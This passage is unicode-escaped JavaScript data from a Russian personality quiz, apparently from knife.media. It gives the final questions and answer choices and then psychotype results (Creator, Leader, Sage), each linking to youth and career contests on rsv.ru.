\u041c\u043e\u0440\u0433\u0435\u043d\u0448\u0442\u0435\u0440\u043d\u0430, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440. ","category":"\u0442"},{"choice":"\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430\u043c\u0438 \u0438 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438 \u043e\u0431 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0438\u0440\u043e\u0432\u044b\u0445 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445: \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043a\u043b\u0438\u043c\u0430\u0442\u0430, \u0433\u0435\u043d\u0434\u0435\u0440\u043d\u043e\u0435 \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e, \u0432\u044b\u043c\u0438\u0440\u0430\u043d\u0438\u0435 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445. ","category":"\u0431"},{"choice":"\u0422\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b \u043e \u0445\u043e\u043d\u0442\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u0441\u043f\u0435\u043a\u0443\u043b\u044f\u0442\u0438\u0432\u043d\u043e\u043c \u0440\u0435\u0430\u043b\u0438\u0437\u043c\u0435.","category":"\u043c"}]},{"question":"<p>\u0412\u044b \u0432\u043b\u044e\u0431\u0438\u043b\u0438\u0441\u044c. \u041e\u0431\u044a\u0435\u043a\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u0432\u0430\u0435\u0442 \u043e \u0432\u0430\u0448\u0438\u0445 \u0447\u0443\u0432\u0441\u0442\u0432\u0430\u0445. \u0412\u044b \u0440\u0435\u0448\u0430\u0435\u0442\u0435 \u043d\u0430\u043b\u0430\u0434\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442, \u0441 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u043d\u0435\u0442\u0435?<\/p>\n","answers":[{"choice":"\u0414\u043e\u0431\u0430\u0432\u043b\u044e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432 \u0434\u0440\u0443\u0437\u044c\u044f, \u043d\u0430\u0447\u043d\u0443 \u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0441\u0442\u0440\u043e\u0443\u043c\u043d\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443. ","category":"\u0432"},{"choice":"\u041e\u0441\u044b\u043f\u043b\u044e \u0435\u0433\u043e \u0438\u043b\u0438 \u0435\u0435 \u043a\u043e\u043c\u043f\u043b\u0438\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0438 \u043f\u0440\u044f\u043c\u043e \u0437\u0430\u044f\u0432\u043b\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0438\u043c\u043f\u0430\u0442\u0438\u0438.","category":"\u043b"},{"choice":"\u0421\u0434\u0435\u043b\u0430\u044e \u0438\u0437 \u0441\u0435\u043b\u0444\u0438 \u043f\u0430\u0441\u0441\u0438\u0438 \u043c\u0435\u043c \u0438 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044e \u0435\u0433\u043e \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u2014 \u0435\u0441\u043b\u0438 \u043d\u0435 \u043e\u0446\u0435\u043d\u0438\u0442, \u0442\u043e \u043d\u0430\u043c \u043d\u0435 \u043f\u043e \u043f\u0443\u0442\u0438. ","category":"\u0442"}]},{"question":"<p>\u0412\u044b \u043d\u0430\u043a\u043e\u043d\u0435\u0446 \u0440\u0430\u0437\u043e\u0431\u0440\u0430\u043b\u0438\u0441\u044c \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0434\u0435\u043b\u0430\u043c\u0438, \u0441\u043a\u043e\u0440\u043e \u043d\u0430\u0447\u043d\u0443\u0442\u0441\u044f \u043a\u0430\u043d\u0438\u043a\u0443\u043b\u044b \u0438\u043b\u0438 \u043e\u0442\u043f\u0443\u0441\u043a. \u0412\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u043b\u0435\u0442\u043d\u0435\u0433\u043e \u0434\u043e\u0441\u0443\u0433\u0430 \u043c\u043d\u043e\u0433\u043e, \u043a\u0430\u043a\u043e\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e \u0434\u0443\u0448\u0435 \u0432\u0430\u043c?<\/p>\n","answers":[{"choice":"\u0412\u0430\u043b\u044f\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043b\u044f\u0436\u0435 \u043d\u0435 \u043f\u043e \u043c\u043d\u0435, \u044f \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u0438\u0449\u0443 \u043b\u0435\u0442\u043d\u044e\u044e \u0441\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0443 \u0432 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u2014 \u0438 \u0434\u0435\u043d\u0435\u0433 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u044e, \u0438 \u043f\u0443\u043d\u043a\u0442 \u0432 \u0440\u0435\u0437\u044e\u043c\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f.","category":"\u0432"},{"choice":"\u041d\u0443\u0436\u043d\u043e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0437\u0435\u0439: \u0441\u043f\u043b\u0430\u0432\u0438\u043c\u0441\u044f \u043d\u0430 \u0431\u0430\u0439\u0434\u0430\u0440\u043a\u0430\u0445, \u0430 \u043f\u043e\u0442\u043e\u043c \u043f\u043e\u043a\u043e\u0440\u0438\u043c \u0433\u043e\u0440\u043d\u0443\u044e \u0432\u0435\u0440\u0448\u0438\u043d\u0443, \u044f \u0431\u0443\u0434\u0443 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u043f\u043e\u0445\u043e\u0434\u043e\u043c! ","category":"\u043b"},{"choice":"\u0414\u043d\u0435\u043c \u0431\u0443\u0434\u0443 \u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0438, \u0430 \u043f\u043e \u0432\u0435\u0447\u0435\u0440\u0430\u043c \u0438\u0433\u0440\u0430\u0442\u044c \u0432 \u0442\u0435\u0430\u0442\u0440\u0435 \u0438\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0443\u0440\u0441\u044b \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u043f\u0438\u0441\u044c\u043c\u0430. ","category":"\u0442"}]},{"question":"<p>\u0418 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0432\u043e\u043f\u0440\u043e\u0441. \u041f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u043c, \u0443 \u0432\u0430\u0441 \u0432\u0441\u0451 \u0441\u043b\u043e\u0436\u0438\u043b\u043e\u0441\u044c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u2014 \u0432\u044b \u043c\u043d\u043e\u0433\u043e \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u0434\u043b\u044f \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u0430, \u0432\u0430\u043c \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a. \u041a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432\u044b \u0431\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043d\u0430 \u043f\u043e\u0441\u0442\u0430\u043c\u0435\u043d\u0442\u0435?<\/p>\n","answers":[{"choice":"\u00ab\u0412\u0441\u044f \u0436\u0438\u0437\u043d\u044c \u2014 \u0442\u0435\u0431\u0435, \u0418\u0441\u0442\u0438\u043d\u0430\u00bb. ","category":"\u043c"},{"choice":"\u00ab\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0442\u0435\u043c, \u043a\u0442\u043e \u0432\u0435\u0440\u0438\u043b \u043c\u043d\u0435 \u0438 \u0448\u0435\u043b \u0437\u0430 \u043c\u043d\u043e\u0439\u00bb.","category":"\u043b"},{"choice":"\u00ab\u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0441\u043e\u0437\u0434\u0430\u043d, \u0447\u0442\u043e\u0431\u044b \u0442\u0432\u043e\u0440\u0438\u0442\u044c\u00bb.","category":"\u0442"}]}];
var knife_quiz_results = [{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/109166-5efb1159d75b6.jpg","details":"<p>\u041f\u043e\u043a\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u0436\u0438\u0432\u0443\u0442 \u0432\u00a0\u043c\u0438\u0440\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0438\u00a0\u0441\u0442\u0435\u0440\u0435\u043e\u0442\u0438\u043f\u043e\u0432, \u0432\u044b\u00a0\u0441\u043e\u0437\u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043c\u0438\u0440\u044b \u0441\u00a0\u0442\u0430\u043a\u043e\u0439 \u043b\u0435\u0433\u043a\u043e\u0441\u0442\u044c\u044e, \u0447\u0442\u043e \u0432\u0430\u043c \u043c\u043d\u043e\u0433\u0438\u0435 \u0437\u0430\u0432\u0438\u0434\u0443\u044e\u0442. \u0412\u0430\u0448 \u043f\u0443\u0442\u044c \u0441\u0430\u043c\u043e\u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0441\u0432\u044f\u0437\u0430\u043d \u0441\u00a0\u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u043e\u043c, \u043d\u043e\u00a0\u044d\u0442\u043e \u043d\u0435\u00a0\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0430\u0441 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u043c\u0438 \u0445\u0443\u0434\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u043a\u043e\u0439 \u0438\u043b\u0438 \u0442\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0443\u0437\u0430. \u0412\u044b\u00a0\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u0438\u0434\u0443\u043c\u044b\u0432\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044e \u0431\u0440\u0435\u043d\u0434\u043e\u0432 \u0438\u043b\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0443\u0440\u0431\u0430\u043d\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u044b. \u0413\u043b\u0430\u0432\u043d\u043e\u0435\u00a0\u2014 \u043d\u0435\u00a0\u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0439\u0442\u0435\u0441\u044c \u043d\u0430\u00a0\u0440\u0430\u0437\u043c\u0435\u0440\u0435\u043d\u043d\u0443\u044e \u0440\u0443\u0442\u0438\u043d\u0443 \u0438\u00a0\u043d\u0435\u00a0\u0433\u043e\u043d\u0438\u0442\u0435\u0441\u044c \u0437\u0430\u00a0\u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438, \u0438\u0449\u0438\u0442\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b. \u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u0439 \u0443\u0441\u043f\u0435\u0445 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442 \u043a\u00a0\u0442\u043e\u043c\u0443, \u043a\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0441\u0432\u043e\u0435 \u0434\u0435\u043b\u043e \u0441\u00a0\u043b\u044e\u0431\u043e\u0432\u044c\u044e.<\/p>\n<p>\u0412\u043e\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c\u0441\u044f \u0442\u0430\u043a\u0438\u043c \u043b\u044e\u0434\u044f\u043c, \u043a\u0430\u043a\u00a0\u0432\u044b: <a href=\"https:\/\/rsv.ru\/competitions\/contests\/3\/15?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0430\u00a0\u2014 \u043c\u043e\u044f \u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/a> (\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439 \u043f\u043e\u00a0\u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0443 \u043d\u0435\u0442), <a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/5?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041c\u0430\u0441\u0442\u0435\u0440\u0430 \u0433\u043e\u0441\u0442\u0435\u043f\u0440\u0438\u0438\u043c\u0441\u0442\u0432\u0430\u00bb<\/a> (\u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0438\u00a0\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432), <a href=\"https:\/\/rsv.ru\/competitions\/contests\/4\/20?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0421\u0442\u0443\u0434\u0435\u043d\u0442 \u0433\u043e\u0434\u0430\u00bb<\/a> \u0438\u00a0<a href=\"https:\/\/rsv.ru\/competitions\/internship\/1\/26?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u0435\u0441\u043d\u0430\u00bb<\/a>, \u0430\u00a0\u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u043e\u0435\u043a\u0442 \u0434\u043b\u044f \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/1\/36?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u0430\u00bb<\/a>.<\/p>\n","heading":"\u0412\u0430\u0448 \u043f\u0441\u0438\u0445\u043e\u0442\u0438\u043f \u2014 \u0422\u0432\u043e\u0440\u0435\u0446","advance":"\u0442"},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/109166-5efb114f29b1d.jpg","details":"<p>\u0423\u00a0\u0432\u0430\u0441 \u0434\u0430\u0440 \u0441\u043e\u0431\u0438\u0440\u0430\u0442\u044c \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0435\u0431\u044f \u043b\u044e\u0434\u0435\u0439, \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u044b\u0432\u0430\u0442\u044c \u0438\u0445\u00a0\u0438\u00a0\u0432\u0435\u0441\u0442\u0438 \u0437\u0430\u00a0\u0441\u043e\u0431\u043e\u0439. \u0422\u0430\u043a\u043e\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043a\u0430\u043a\u00a0\u0432\u044b, \u043d\u0443\u0436\u0435\u043d \u0432\u00a0\u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u043e\u043c\u0430\u043d\u0434\u0435. \u0427\u0442\u043e\u0431\u044b \u043e\u0449\u0443\u0449\u0430\u0442\u044c \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u00a0\u0436\u0438\u0437\u043d\u0438, \u0432\u0430\u043c \u0441\u0442\u043e\u0438\u0442 \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e\u00a0\u2014 \u043a\u043e\u0433\u0434\u0430 \u0432\u044b\u00a0\u0447\u0442\u043e-\u043d\u0438\u0431\u0443\u0434\u044c \u0432\u043e\u0437\u0433\u043b\u0430\u0432\u0438\u0442\u0435, \u0442\u043e\u00a0\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u043d\u0435\u00a0\u0441\u0442\u0435\u0440\u0435\u043e\u0442\u0438\u043f\u043d\u044b\u043c \u043d\u0435\u0440\u0432\u043e\u0437\u043d\u044b\u043c \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a\u043e\u043c-\u0441\u0430\u043c\u043e\u0434\u0443\u0440\u043e\u043c, \u0430\u00a0\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0440\u0430\u0437\u0443\u043c\u043d\u044b\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u043c, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0446\u0435\u043d\u044f\u0442 \u043b\u044e\u0434\u0438.<\/p>\n<p>\u0427\u0442\u043e\u0431\u044b \u0441\u0442\u0430\u0442\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u043c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0446\u0435\u043c, \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u043a\u0430\u0447\u0438\u0432\u0430\u0442\u044c \u043b\u0438\u0434\u0435\u0440\u0441\u043a\u0438\u0435 \u043d\u0430\u0432\u044b\u043a\u0438: \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u0435, \u043b\u043e\u0433\u0438\u043a\u0443, \u0443\u043c\u0435\u043d\u0438\u0435 \u0441\u043b\u0443\u0448\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u0438\u00a0\u043a\u0440\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0442\u044c \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u043e\u0432\u0435\u0442\u0443\u0435\u043c \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430\u00a0\u043f\u0440\u043e\u0435\u043a\u0442\u044b, \u0433\u0434\u0435 \u0432\u044b\u00a0\u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0440\u0430\u0441\u0442\u0438 \u0438\u00a0\u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0431\u043e\u043d\u0443\u0441\u044b \u043a\u00a0\u043a\u0430\u0440\u044c\u0435\u0440\u0435. \u0427\u0435\u043c\u043f\u0438\u043e\u043d\u0430\u0442 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/3\/13?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">WorldSkills Russia<\/a> (\u00ab\u041c\u043e\u043b\u043e\u0434\u044b\u0435 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044b\u00bb) \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043e\u0432, \u043a\u043e\u043d\u043a\u0443\u0440\u0441 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/1\/1?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041b\u0438\u0434\u0435\u0440\u044b \u0420\u043e\u0441\u0441\u0438\u0438\u00bb<\/a> \u0438\u00a0\u043a\u0443\u0431\u043e\u043a \u043f\u043e\u00a0\u043c\u0435\u043d\u0435\u0434\u0436\u043c\u0435\u043d\u0442\u0443 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/3\/12?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439!\u00bb<\/a> \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0438\u00a0\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432. \u0415\u0441\u043b\u0438 \u0432\u044b\u00a0\u0435\u0449\u0435 \u0443\u0447\u0438\u0442\u0435\u0441\u044c \u0432\u00a0\u0432\u0443\u0437\u0435, \u0432\u0430\u043c \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0430 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/3?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u042f\u00a0\u2014 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u00bb<\/a>, \u0430\u00a0\u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432 \u043f\u0440\u0438\u0434\u0443\u043c\u0430\u043b\u0438 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/1\/4?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041c\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441\u00bb<\/a>.<\/p>\n","heading":"\u0412\u0430\u0448 \u043f\u0441\u0438\u0445\u043e\u0442\u0438\u043f \u2014 \u041b\u0438\u0434\u0435\u0440","advance":"\u043b"},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/109166-5efb1146b9718.jpg","details":"<p>\u0412\u044b\u00a0\u0436\u0438\u0432\u0435\u0442\u0435 \u0432\u00a0\u043c\u0438\u0440\u0435 \u0438\u0434\u0435\u0439, \u0434\u043b\u044f \u0432\u0430\u0441 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u044b \u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044f, \u0430\u00a0\u043b\u044e\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c \u0441\u00a0\u0432\u0430\u043c\u0438, \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043d\u0435\u0433\u043b\u0443\u043f\u044b. \u041f\u043e\u043a\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0440\u0430\u0437\u043c\u0435\u043d\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430\u00a0\u0441\u0438\u044e\u043c\u0438\u043d\u0443\u0442\u043d\u044b\u0435 \u043f\u043e\u0440\u044b\u0432\u044b \u0438\u00a0\u0433\u043e\u043d\u044f\u044e\u0442\u0441\u044f \u0437\u0430\u00a0\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0431\u043b\u0430\u0433\u0430\u043c\u0438, \u0432\u044b\u00a0\u0434\u0443\u043c\u0430\u0435\u0442\u0435 \u043e\u00a0\u0432\u0435\u0447\u043d\u043e\u043c, \u0438\u00a0\u0437\u0430\u00a0\u044d\u0442\u043e \u0432\u0430\u0441 \u0443\u0432\u0430\u0436\u0430\u044e\u0442. \u041e\u0431\u043b\u0430\u0434\u0430\u0442\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u0442\u0438\u043f\u0430 \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u0435\u0432\u0430\u043d\u0433\u0435\u043b\u0438\u0441\u0442\u043e\u043c \u0432\u00a0\u043b\u044e\u0431\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0435\u043c\u0443 \u043f\u043e\u00a0\u0434\u0443\u0448\u0435, \u043f\u043e\u0441\u0432\u044f\u0442\u0438\u0442\u044c \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438 \u0438\u043b\u0438 \u0441\u0442\u0430\u0442\u044c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u0443\u0447\u0435\u043d\u044b\u043c.<\/p>\n<p>\u041e\u0434\u043d\u0430 \u0438\u0437\u00a0\u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u041c\u0443\u0434\u0440\u0435\u0446\u0430\u00a0\u2014 \u0441\u043b\u0430\u0431\u0430\u044f \u0441\u0432\u044f\u0437\u044c \u0441\u00a0\u0440\u0435\u0430\u043b\u044c\u043d\u044b\u043c \u043c\u0438\u0440\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0435\u043c\u0443 \u043d\u0435\u00a0\u043e\u0447\u0435\u043d\u044c-\u0442\u043e \u043d\u0443\u0436\u0435\u043d. \u0427\u0442\u043e\u0431\u044b \u043d\u0435\u00a0\u0437\u0430\u0441\u0442\u0440\u044f\u0442\u044c \u0432\u00a0\u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043d\u0430\u0442\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0438\u00a0\u043f\u0440\u043e\u0436\u0438\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u0443\u044e \u0436\u0438\u0437\u043d\u044c, \u0435\u043c\u0443 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0441\u0442\u0438\u043c\u0443\u043b\u044b \u0438\u0437\u0432\u043d\u0435. \u0422\u0430\u043a\u0438\u043c \u0441\u0442\u0438\u043c\u0443\u043b\u043e\u043c \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432\u00a0\u0440\u0430\u0437\u0432\u0438\u0432\u0430\u044e\u0449\u0438\u0445 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0435\u043a\u0442\u0430\u0445: \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043a\u043e\u043d\u043a\u0443\u0440\u0441 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/1\/1?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041b\u0438\u0434\u0435\u0440\u044b \u0420\u043e\u0441\u0441\u0438\u0438\u00bb<\/a> \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u043c \u0438\u00a0\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u0430\u043c \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438, 